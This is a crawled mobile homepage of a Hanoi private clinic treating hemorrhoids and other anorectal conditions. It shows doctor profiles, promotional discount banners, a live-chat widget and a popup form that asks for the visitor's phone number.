

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chuabenhtriohanoi.com/
body_size: 13636
content:
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="language" content="vi" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
    <meta name="classification" content="hospital" />
    <meta name="distribution" content="Global" />
    <meta name="rating" content="General" />
    <meta name="robots" content="index, follow" />
    <meta name="creator" content="Phòng khám Đa Khoa Quốc Tế Cộng Đồng" />
    <meta name="publisher" content="Phòng khám Đa Khoa Quốc Tế Cộng Đồng" />
    <meta name="author" content="">
    <!-- csrf -->
    <meta name="csrf-token" content="7ElBqg1VjpGuzTiSrBxYzwcYaiWeH4GsmA6deouv">
    <!-- facebook -->
    <meta property="og:site_name" content="Phòng khám Đa Khoa Quốc Tế Cộng Đồng" />
    <meta property="og:type" content="article" />
    <meta property="og:locale " content="vi_VN">
    <meta property="fb:app_id" content="">
    <meta property="fb:admins" content="">
    <link rel="alternate" hreflang="x-default" href="//chuabenhtriohanoi.com/" />
    <link rel="alternate" hreflang="vi-VN" href="//chuabenhtriohanoi.com/" />
    <meta name="google-site-verification" content="3JjkecZVCfdECmuz3h-6oP4OvA4oxlv9Jh1OJV0YyIw" />
    <!-- link rss,sitemap -->
    <!-- link icon -->
    <link rel="shortcut icon" href="https://chuabenhtriohanoi.com/public/upload/1513666100.png" type="image/x-icon">
        <title>Phòng khám Chuyên khoa Hậu môn - Trực tràng</title>
    <!-- meta -->
	<meta name="keywords" content="Phòng khám Chuyên khoa Hậu môn - Trực tràng">
	<meta name="description" content="Phòng khám Chuyên khoa Hậu môn - Trực tràng chuyên điều trị bệnh hậu môn trực tràng">
	<!-- facebook -->
	<meta property="og:url" content="https://chuabenhtriohanoi.com" />
	<meta property="og:title" content="Phòng khám Chuyên khoa Hậu môn - Trực tràng" />
	<meta property="og:description" content="Phòng khám Chuyên khoa Hậu môn - Trực tràng chuyên điều trị bệnh hậu môn trực tràng" />
	<meta property="og:image" content="https://chuabenhtriohanoi.com/public/upload/1516258877.png">
	<!-- twiter -->
	<meta name="twitter:card" content="Bệnh viện" />
	<meta name="twitter:description" content="Phòng khám Chuyên khoa Hậu môn - Trực tràng chuyên điều trị bệnh hậu môn trực tràng" />
	<meta name="twitter:title" content="Phòng khám Chuyên khoa Hậu môn - Trực tràng" />
	<meta name="twitter:image" content="https://chuabenhtriohanoi.com/public/upload/1516258877.png" />        <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://chuabenhtriohanoi.com/public/bootstrap/css/bootstrap.min.css">
    <!-- Optional theme -->
    <link rel="stylesheet" href="https://chuabenhtriohanoi.com/public/bootstrap/css/bootstrap-theme.min.css">
    <link rel="stylesheet" type="text/css" href="https://chuabenhtriohanoi.com/public/desktop2/slick/slick.css">
    <link rel="stylesheet" type="text/css" href="https://chuabenhtriohanoi.com/public/desktop2/slick/slick-theme.css">
    <link rel="stylesheet" type="text/css" href="https://chuabenhtriohanoi.com/public/mobile3/css/style.css?v=1770127720">
    <link rel="stylesheet" href="https://chuabenhtriohanoi.com/public/font-awesome/css/font-awesome.min.css">
        <link rel="stylesheet" href="https://chuabenhtriohanoi.com/public/mobile3/css/home.css">

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <script src="https://chuabenhtriohanoi.com/public/js/global/sendphone.js?v=1770127720"></script>
        <script type="text/javascript">
        $(document).ready(function(){
            if($(window).width() <= 480){
                wW = $(window).width();
                s = wW*20/320;
                $('html').css({'font-size':s});
            }else{
                s = 480*20/320;
                $('html').css({'font-size':s});
            }
        })
    </script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WG37JL8');</script>
    <!-- End Google Tag Manager -->
    <script language="javascript" src="//swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
        </head>
    <body>
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WG37JL8"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
        <script type="text/javascript">
	$(document).ready(function(){
		$(".alert").fadeOut(10000);
	})
</script>
<style type="text/css">
	.notecd7{
		position: fixed;
		top:50%;
		left: 50%;
		font-size: 13px;
		text-transform: uppercase;
		font-weight: bold;
		transform: translate(-50%,-50%);
		z-index: 9999;
		max-width: 475px;
		width:95%;
		display: inline-block;
		text-align: center;
		color:#ff0000;
		background:#F9F5E8;
		border:2px solid #2FACBE;
		padding:15px 0px;
	}
</style>
        <div id="overhidden"></div>
        <div id="wrapper">
            <div id="bannertop">
                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
                    <img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/bannerTop/mobi-tri.jpg?v=1734406473" alt="">
                </a>
            </div>
            <header>
                <div id="top_bar">
                    <div class="container">
                        <div id="btn-mnm"><i class="fa fa-bars" aria-hidden="true"></i></div>
                        <div id="logo"><a href="https://chuabenhtriohanoi.com"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/logo.png"></a></div>
                        <div id="top_name">Phòng khám Đa Khoa <br> Quốc Tế Cộng Đồng</div>
                        <div id="top_phone"><a href="javascript:;" class="btn-callto"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/PhoneWifi.gif"></a></div>
                    </div>
                </div>
                <div id="menu">
                    <ul>
                        <li>
                            <a href="https://chuabenhtriohanoi.com" ><i class="fa fa-home" aria-hidden="true"></i> <br>Trang chủ</a>
                        </li>
                        <li>
                            <a href="https://chuabenhtriohanoi.com/da-khoa-quoc-te-cong-dong-dia-chi-so-1-mien-bac-dieu-tri-cac-benh-hau-mon-truc-trang-985.html" ><i class="fa fa-file-text-o"></i> <br>Giới thiệu</a>
                        </li>
                        <li>
                            <a href="https://chuabenhtriohanoi.com/chuyen-khoa" ><i class="fa fa-sitemap"></i> <br>Danh mục</a>
                        </li>
                        <li>
                            <a href="https://chuabenhtriohanoi.com/lien-he-1141.html" ><i class="fa fa-map-marker" aria-hidden="true"></i> <br>Địa chỉ</a>
                        </li>
                    </ul>
                </div>
                <div id="banner">
                        <div id="sbn">
    <div id="sbanner">
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-tri1.jpg?v=1768878374" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-lhp.jpg?v=1769067473" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-tri.jpg?v=1768619839" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-2.jpg?v=1768619971" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
    </div>
</div>    <div id="home_banner">
        <div id="hb_img">
            <img src="https://chuabenhtriohanoi.com/public/mobile3/images/hb.jpg">
        </div>
        <a href="https://chuabenhtriohanoi.com/benh-tri-21" id="hb_1">
            <div class="hb_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/hb-1.png"></div>
            <div class="hb_text">Bệnh trĩ</div>
        </a>
        <a href="https://chuabenhtriohanoi.com/di-ngoai-ra-mau-16" id="hb_2">
            <div class="hb_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/hb-2.png"></div>
            <div class="hb_text">Đại tiện ra <br> máu</div>
        </a>
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="hb_3">
            <div class="hb_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/hb-3.png"></div>
            <div class="hb_text">Tư vấn</div>
        </a>
        <a href="https://chuabenhtriohanoi.com/chuyen-khoa" id="hb_4">
            <div class="hb_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/hb-4.png"></div>
            <div class="hb_text">Chuyên điều <br> trị</div>
        </a>
        <div id="hb_content">
            Bệnh lý ở vùng Hậu Môn - Trực Tràng thường <br>gặp đó là Bệnh Trĩ. Triệu chứng phổ biến  nhất đó <br>là Đại Tiện Ra Máu. Đem đến các nguy cơ không <br>thể lường trước được.
        </div>
    </div>
                </div>
            </header>
            <main>
    <section id="s1">
        <div class="container">
            <div id="s1_items">
                <div class="row">
                    <div class="col-md-12 col-xs-12 col-sm-12">
                        <div class="clear"></div>
                        <div id="bsH-wrap">
                            <div id="bsH">
                                <div class="bsH-item">
                                    <div class="bsH-inf">
                                        <div class="bsH-name">
                                            <strong>TS.BS CKII Trịnh Tùng</strong>
                                            <span><b>Chuyên khoa:</b> Khoa Ngoại</span>
                                        </div>
                                        <div class="bsH-img">
                                            <img src="https://chuabenhtriohanoi.com/public/mobile3/images/bs-tung.png" alt="TS.BS CKII Trịnh Tùng">
                                        </div>
                                    </div>
                                    <div class="bsH-text">
                                        <p><strong>Chức vụ:</strong></p>
                                        <ul>
                                            <li>- Nguyên Phó giám đốc bệnh viện Y học Cổ truyền Trung Ương (phụ trách chuyên môn).</li>
                                            <li>- Cố vấn chuyên môn (phẫu thuật) của bệnh viện Y học Cổ truyền Trung ương.</li>
                                            <li>- Nguyên Trưởng khoa phẫu thuật tiêu hóa bệnh viện Xanh-pôn Hà Nội.</li>
                                        </ul>
                                        <p><strong>Chuyên môn:</strong></p>
                                        <ul>
                                            <li>- Tiến sĩ. Bác sĩ Trịnh Tùng phụ trách khoa ngoại của phòng khám Đa khoa Quốc tế Cộng Đồng.</li>
                                            <li>- Thực hiện khám, tư vấn và điều trị các bệnh lý về tiêu hóa.</li>
                                        </ul>
                                    </div>
                                </div>
                                <div class="bsH-item">
                                    <div class="bsH-inf">
                                        <div class="bsH-name">
                                            <strong>BS CKII Ngô Việt Thành</strong>
                                            <span><b>Chuyên khoa:</b> Khoa Ngoại</span>
                                        </div>
                                        <div class="bsH-img">
                                            <img src="https://chuabenhtriohanoi.com/public/mobile3/images/bs-thanh.png" alt="BS CKII Ngô Việt Thành">
                                        </div>
                                    </div>
                                    <div class="bsH-text">
                                        <p><strong>Chức vụ:</strong></p>
                                        <ul>
                                            <li>- Nguyên Phó giám đốc bệnh viện Y học Cổ truyền Trung Ương (phụ trách chuyên môn).</li>
                                            <li>- Cố vấn chuyên môn (phẫu thuật) của bệnh viện Y học Cổ truyền Trung ương.</li>
                                            <li>- Nguyên Trưởng khoa phẫu thuật tiêu hóa bệnh viện Xanh-pôn Hà Nội.</li>
                                        </ul>
                                        <p><strong>Chuyên môn:</strong></p>
                                        <ul>
                                            <li>- Bác sĩ Ngô Việt Thành phụ trách khoa ngoại của phòng khám Đa khoa Quốc tế Cộng Đồng.</li>
                                            <li>- Thực hiện khám, tư vấn và điều trị các bệnh lý về tiêu hóa.</li>
                                            <li>Điều trị và phẫu thuật các bệnh lý hậu môn – trực tràng như: Trĩ, áp-xe hậu môn, rò hậu môn, nứt kẽ hậu môn,..</li>
                                        </ul>
                                    </div>
                                </div>
                                <div class="bsH-item">
                                    <div class="bsH-inf">
                                        <div class="bsH-name">
                                            <strong>BS CKI: Phương Thảo</strong>
                                            <span><b>Chuyên khoa:</b> Đông y</span>
                                        </div>
                                        <div class="bsH-img">
                                            <img src="https://chuabenhtriohanoi.com/public/mobile3/images/bs-thao.png" alt="Bác sĩ CKI: Nguyễn Phương Thảo">
                                        </div>
                                    </div>
                                    <div class="bsH-text">
                                        <p><strong>Chức vụ:</strong></p>
                                        <ul>
                                            <li>- Nguyên giảng viên đại học Y Thái Bình.</li>
                                            <li>- Có thời gian làm việc tại Nicaragua giai đoạn 1990 - 1992 và Mexico giai đoạn 2011 - 2013</li>
                                        </ul>
                                        <p><strong>Chuyên môn:</strong></p>
                                        <ul>
                                            <li>- Bác sĩ Nguyễn Phương Thảo có hơn 30 năm kinh nghiệm chuyên khám và điều trị nhiều loại bệnh lý bằng Y Học Cổ truyền:</li>
                                            <li>- Trong thời gian làm việc, bác sĩ vinh dự được Sở Y tế và Bộ Y tế trao tặng danh hiệu “Thầy thuốc ưu tú” cùng nhiều bằng khen thi đua khác với những đóng góp cho nền y    học cổ truyền nước nhà.</li>
                                            <li>Bác sĩ Nguyễn Phương Thảo có hơn 30 năm kinh nghiệm chuyên khám và điều trị nhiều loại bệnh lý bằng Y Học Cổ truyền: Các bệnh đường tiêu hóa như: trĩ, táo bón..</li>
                                        </ul>
                                    </div>
                                </div>
                                <div class="bsH-item">
                                    <div class="bsH-inf">
                                        <div class="bsH-name">
                                            <strong>BS CKI Lê Triều Dương</strong>
                                            <span><b>Chuyên khoa:</b> Vật lý trị liệu</span>
                                        </div>
                                        <div class="bsH-img">
                                            <img src="https://chuabenhtriohanoi.com/public/mobile3/images/bs-duong.png" alt="BS CKI Lê Triều Dương">
                                        </div>
                                    </div>
                                    <div class="bsH-text">
                                        <p><strong>Chức vụ:</strong></p>
                                        <ul>
                                            <li>- Công tác tại khoa VLTL.PHCN Bệnh viện đa khoa Tràng An.</li>
                                            <li>- Làm việc tại Phòng khám đa khoa quốc tế Cộng Đồng</li>
                                        </ul>
                                        <p><strong>Chuyên môn:</strong></p>
                                        <ul>
                                            <li>- Với chuyên môn chính là Vật lý trị liệu và phục hồi chức năng</li>
                                            <li>- Bác sĩ Lê Triều Dương được đào tạo bài bản về chuyên khoa Vật lý trị liệu và Phục hồi chức năng tại Học viện Quân y 103 (năm 1976 - 1982) và tại Bệnh viện Quân y 108 (năm 1999 - 2001).</li>
                                            <li>Bác sĩ Lê Triều Dương có hơn 30 năm trong công tác khám chữa bệnh bằng phương pháp vật lý trị liệu và phục hồi chức năng. BS Dương được đánh giá cao về tay nghề và được nhiều người yêu mến bởi sự cảm thông và biết chia sẻ với người bệnh.</li>
                                        </ul>
                                    </div>
                                </div>
                                <div class="bsH-item">
                                    <div class="bsH-inf">
                                        <div class="bsH-name">
                                            <strong>PGS.TS Nguyễn Mạnh Nhâm</strong>
                                            <span><b>Chuyên khoa:</b> Ngoại tiêu hóa - gan mật</span>
                                        </div>
                                        <div class="bsH-img">
                                            <img src="https://chuabenhtriohanoi.com/public/mobile3/images/bs-nham.png" alt="PGS.TS Nguyễn Mạnh Nhâm">
                                        </div>
                                    </div>
                                    <div class="bsH-text">
                                        <p><strong>Chức vụ:</strong></p>
                                        <ul>
                                            <li>- Chủ tịch hội Hậu môn Trực tràng VN.</li>
                                            <li>- Nguyên Trưởng khoa Phẫu thuật tiêu hóa – Bệnh viện Việt Đức.</li>
                                            <li>- Nguyên Trưởng phòng Kế hoạch Tổng hợp - Bệnh viện Việt Đức.</li>
                                            <li>- Hội viên Hội Phẫu thuật Đại Trực tràng Mỹ (ASCRS) và Hội Phẫu thuật Tiêu hoá Pháp (SFCD).</li>
                                            <li>- Giám đốc trung tâm Hậu môn trực tràng - Bệnh viện Đa khoa Tràng An.</li>
                                            <li>- Phó Chủ tịch kiêm Tổng Thư ký Hội hành nghề Y tư nhân Việt Nam.</li>
                                        </ul>
                                        <p><strong>Chuyên môn:</strong></p>
                                        <ul>
                                            <li>- PGS.TS chuyên ngành Ngoại tiêu hóa – Hậu môn Đại Trực tràng.</li>
                                            <li>- Khám và điều trị các bệnh lý về Trĩ, áp xe, rò hậu môn, sa trực tràng, u – polyp hậu môn trực tràng, dị tật hậu môn trực tràng.</li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div id="bsH-thumb">
                                <div class="bsH-thumb-item">
                                    <img src="https://chuabenhtriohanoi.com/public/mobile3/images/bs-tung.png" alt="ĐKQTCĐ">
                                </div>
                                <div class="bsH-thumb-item">
                                    <img src="https://chuabenhtriohanoi.com/public/mobile3/images/bs-thanh.png" alt="ĐKQTCĐ">
                                </div>
                                <div class="bsH-thumb-item">
                                    <img src="https://chuabenhtriohanoi.com/public/mobile3/images/bs-thao.png" alt="ĐKQTCĐ">
                                </div>
                                <div class="bsH-thumb-item">
                                    <img src="https://chuabenhtriohanoi.com/public/mobile3/images/bs-duong.png" alt="ĐKQTCĐ">
                                </div>
                                <div class="bsH-thumb-item">
                                    <img src="https://chuabenhtriohanoi.com/public/mobile3/images/bs-nham.png" alt="ĐKQTCĐ">
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="clear"></div>
                    <div class="col-md-6 col-xs-6 col-sm-6">
                        <a href="https://chuabenhtriohanoi.com/bac-si" class="s1_items">
                            <div class="s1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/s1-1.png"></div>
                            <div class="s1_title">Bác sĩ</div>
                            <div class="s1_arrow"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/s1-arrow.png"></div>
                        </a>
                    </div>
                    <div class="col-md-6 col-xs-6 col-sm-6">
                        <a href="https://chuabenhtriohanoi.com/chuyen-khoa" class="s1_items">
                            <div class="s1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/s1-2.png"></div>
                            <div class="s1_title">Bệnh</div>
                            <div class="s1_arrow"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/s1-arrow.png"></div>
                        </a>
                    </div>
                    <div class="clear"></div>
                    <div class="col-md-12 col-xs-12 col-sm-12">
                        <a href="https://chuabenhtriohanoi.com/ky-thuat-dac-biet-18" class="s1_items">
                            <div class="s1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/s1-3.png"></div>
                            <div class="s1_title">Phương pháp điều trị</div>
                            <div class="s1_arrow"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/s1-arrow.png"></div>
                        </a>
                    </div>
                    <div class="col-md-12 col-xs-12 col-sm-12">
                        <a href="https://chuabenhtriohanoi.com/so-luoc-ve-phong-kham-19.html" class="s1_items">
                            <div class="s1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/s1-4.png"></div>
                            <div class="s1_title">Cơ sở y tế</div>
                            <div class="s1_arrow"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/s1-arrow.png"></div>
                        </a>
                    </div>
                </div>
            </div>
            <div class="clear"></div>
            <div id="s1_items2">
                <div id="s1_title2">KHẢO SÁT VỀ TỶ LỆ MẮC BỆNH TRĨ <br>THỐNG KÊ SỐ LIỆU VỀ TỶ LỆ NGƯỜI MẮC BỆNH TRĨ</div>
                <div class="row">
                    <div class="col-md-4 col-xs-4 col-sm-4">
                        <div class="s1_items2">
                            <div class="s1_percent">38%</div>
                            <div class="s1_content2">Tỉ lệ mắc <br>bệnh ở độ tuổi 20</div>
                        </div>
                    </div>
                    <div class="col-md-4 col-xs-4 col-sm-4">
                        <div class="s1_items2">
                            <div class="s1_percent">67%</div>
                            <div class="s1_content2">Tỉ lệ mắc <br>bệnh ở độ tuổi 30</div>
                        </div>
                    </div>
                    <div class="col-md-4 col-xs-4 col-sm-4">
                        <div class="s1_items2">
                            <div class="s1_percent">78%</div>
                            <div class="s1_content2">Tỉ lệ mắc <br>bệnh ở độ tuổi 45</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <section id="s2">
        <div class="s2_items" id="s2_item1">CHI PHÍ ĐIỀU TRỊ  <br>HỢP LÝ</div>
        <div class="s2_items" id="s2_item2">THỦ TỤC ĐĂNG KÝ <br>NHANH CHÓNG</div>
        <div class="s2_items" id="s2_item3">BẢO MẬT THÔNG <br>TIN CÁ NHÂN</div>
        <div class="s2_items" id="s2_item4">ĐỘI NGŨ <br>BÁC SỸ GIÀU <br>KINH NGHIỆM</div>
        <div class="s2_items" id="s2_item5">THIẾT BỊ Y TẾ <br>HIỆN ĐẠI</div>
        <div class="s2_items" id="s2_item6">PHỤC VỤ TẬN <br>TÂM CHU ĐÁO</div>
        <div id="s2_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/s2-bg.jpg"></div>
    </section>
    <section id="s_img">
        <img src="https://chuabenhtriohanoi.com/public/mobile3/images/s-img1.jpg">
        <img src="https://chuabenhtriohanoi.com/public/mobile3/images/s-img2.jpg">
        <img src="https://chuabenhtriohanoi.com/public/mobile3/images/s-img3.jpg">
        <img src="https://chuabenhtriohanoi.com/public/mobile3/images/s-img5.jpg">
        <img src="https://chuabenhtriohanoi.com/public/mobile3/images/s-img6.jpg">
        <img src="https://chuabenhtriohanoi.com/public/mobile3/images/s-img4.jpg">
    </section>
</main>
            <footer>
                <section id="footer1">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" class="f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-1.png"></div>
                                    <div class="f1_title">Đặt lịch <br>trực tuyến</div>
                                </a>
                            </div>
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="javascript:;" class="btn-callto f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-2.png"></div>
                                    <div class="f1_title">Điện thoại <br>tư vấn</div>
                                </a>
                            </div>
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" class="f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-3.png"></div>
                                    <div class="f1_title">Hỏi đáp <br>trực tuyến</div>
                                </a>
                            </div>
                            <div class="clear"></div>
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="https://www.google.com/maps/place/Ph%C3%B2ng+kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.0095363,105.8470184,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8ebd35140f:0xcebffe0b670aba1a!8m2!3d21.0095313!4d105.8492071" class="f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-4.png"></div>
                                    <div class="f1_title">Hướng dẫn <br>chỉ đường</div>
                                </a>
                            </div>
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="https://chuabenhtriohanoi.com/so-luoc-ve-phong-kham-19.html" class="f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-5.png"></div>
                                    <div class="f1_title">Đội ngũ <br>chuyên gia</div>
                                </a>
                            </div>
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="https://www.facebook.com/%C4%90a-Khoa-Qu%E1%BB%91c-T%E1%BA%BF-C%E1%BB%99ng-%C4%90%E1%BB%93ng-H%C3%A0-N%E1%BB%99i-367953250577136/" class="f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-6.png"></div>
                                    <div class="f1_title">Facebook <br>phòng khám</div>
                                </a>
                            </div>
                        </div>
                    </div>
                </section>
                <section id="footer2">
                    <div class="container">
                        <strong>CÔNG TY TNHH ĐẦU TƯ Y TÉ CỘNG ĐỒNG</strong> <br>
						Mã số thuế: 0107638620<br>
						Số chứng chỉ hành nghề: 2428/HGNO/CCHN<br>
						Ngày cấp: 30/10/2012 - Nơi cấp: Sở y tế Hà Nội<br>
                        <strong>PHÒNG KHÁM ĐA KHOA QUỐC TẾ CỘNG ĐỒNG</strong><br>
                        Số 193 Bà Triệu - Hai Bà Trưng - Hà Nội<br>
                        Hotline: 0385.888.193 - 0243.3131.999 <br>
                        (Thời gian mở cửa: 8:00 - 20:00)<br>
                        <a href="https://chuabenhtriohanoi.com/dieu-khoan-su-dung-1200.html">Điều khoản sử dụng</a> - <a href="https://chuabenhtriohanoi.com/chinh-sach-bao-mat-1201.html">Chính sách bảo mật</a> - <a href="https://chuabenhtriohanoi.com/chinh-sach-bao-ve-thong-tin-1202.html">Chính sách bảo vệ thông tin</a> <br>
                        <span style="font-size: 12px;line-height:1">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người - Người bệnh nên liên hệ trước để được tư vấn cụ thể)</span>
                    </div>
                </section>
            </footer>
        </div>
        <script type="text/javascript" src="https://chuabenhtriohanoi.com/public/desktop2/slick/slick.min.js"></script>
        <script src="https://chuabenhtriohanoi.com/public/bootstrap/js/bootstrap.min.js"></script>
        <div class="marquee">
    <marquee scrollamount="5"><strong>Đừng bỏ lỡ!</strong> Đa Khoa Quốc Tế Cộng Đồng – Chuyên khoa Hậu môn – Trực tràng uy tín hàng đầu Hà Nội đang triển khai <strong>ưu đãi</strong> siêu hấp dẫn: <strong>Miễn phí nội soi hậu môn</strong> không dây 3D không đau – <strong>Giảm ngay 50% chi phí</strong> điều trị và thủ thuật! Đăng ký ngay hôm nay ==> <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><strong>NHẬN MÃ KHÁM ƯU TIÊN!</strong></a></marquee>
</div>
<style>
	body{
		padding-top: 26px !important;
	}
	.marquee{
	    display: block;
	    height: 26px;
	    background: #fff;
	    position: fixed;
	    top: 0;
	    width: 100%;
	    max-width: 480px;
	    z-index: 100;
	    margin-left: auto;
	    margin-right: auto;
	}
	.marquee marquee,.marquee marquee * {
	    font-size: 16px;
	    line-height: 26px;
	}
	.marquee marquee strong {
	    color: #da2129;
	}
</style>        <div id="sendphoneMobi">
	<div id="sendphoneMobi-ovl" class="bgovl"></div>
	<div id="sendphoneMobi-Wrp">
		<img src="https://chuabenhtriohanoi.com/public/images/sendphone-img.jpg" alt="bác sĩ Trịnh Tùng" />
		<div id="sendphoneMobi-Frm" class="d_contact gsFrm">
			<input type="hidden" class="d-url" value="?popup">
			<input type="hidden" class="d-fullname" value="ADW" />
			<input type="hidden" class="d-content" value="(popup anh hân)" />
			<input type="hidden" class="d-location" value="Popup gửi số" />
			<div class="sendphoneMobi-text">
				<p><b>VẤN ĐỀ BẠN ĐANG GẶP LÀ GÌ?</b></p>
				<div class="sendphoneMobi-ctnt">
					<label><input type="checkbox" name="popGs" value="Đi ngoài ra máu tươi"> Đi ngoài ra máu tươi</label>
					<label><input type="checkbox" name="popGs" value="Lòi búi trĩ ra ngoài"> Lòi búi trĩ ra ngoài</label>
					<label><input type="checkbox" name="popGs" value="Đau rát - ngứa hậu môn"> Đau rát - ngứa hậu môn</label>
					<label><input type="checkbox" name="popGs" value="Trĩ dùng thuốc không khỏi"> Trĩ dùng thuốc không khỏi</label>
				</div>
			</div>
			<div class="sendphoneMobi-Frm">
				<p><span>* Chuyên gia gọi lại tư vấn kín đáo 1-1</span></p>
				<div id="sendphoneMobi-inputWrap">
					<input type="text" class="d-honeypot" style="display:none;">
					<input type="text" class="d-phone" placeholder="Nhập số điện thoại" />
					<button name="submit" class="d-send anmt" type="submit">
						<i class="fa fa-paper-plane" aria-hidden="true"></i>
						<span>Gửi</span>
					</button>
				</div>
				<p><span>* Để không mất cước phí, em có thể để lại sđt tại đây</span></p>
			</div>
		</div>
		<span id="sendphoneMobi-cls"></span>
	</div>
</div>
<style>
	#sendphoneMobi{
		width: 100vw;
		height: 100vh;
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		display: none;
		z-index: 99999;
	}
	.bgovl{
		position: absolute;
		width: 100%;
		height: 100%;
		background: rgba(0, 0, 0, .5);
	}
	#sendphoneMobi-Wrp{
		width: 90%;
		max-width: 400px;
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
		border: 2px solid #fff;
		border-radius: 25px;
		overflow: hidden;
		background: #029599;
	}
	.sendphoneMobi-text{
		background: #fff;
	    padding: 10px 0;
	    text-align: center;
	    margin: 10px auto;
	    width: 90%;
	    border-radius: 20px;
	}
	#sendphoneMobi-Frm p{
		margin-bottom: 5px;
	}
	#sendphoneMobi-Frm b{
		color: #e41b1b;
    	font-size: 16px;
	}
	.sendphoneMobi-ctnt{
		display: inline-flex;
		flex-direction: column;
		text-align: left;
	}
	.sendphoneMobi-ctnt label{
		padding: 1px 0;
		font-size: 15px;
	}
	.sendphoneMobi-ctnt input:checked {
		background: #128470;
		border-color: #128470;
	}
	.sendphoneMobi-ctnt input {
		-webkit-appearance: none;
		-moz-appearance: none;
		-ms-appearance: none;
		-o-appearance: none;
		appearance: none;
		position: relative;
		top: 2px;
		right: 0;
		bottom: 0;
		left: 0;
		height: 14px;
		width: 14px;
		-webkit-transition: all 0.15s ease-out 0s;
		-moz-transition: all 0.15s ease-out 0s;
		transition: all 0.15s ease-out 0s;
		background: #fff;
		border: 1px solid #333;
		cursor: pointer;
		display: inline-block;
		margin: 0;
		outline: none;
		position: relative;
		z-index: 0;
		border-radius: 0%;
		margin-right: 5px;
	}
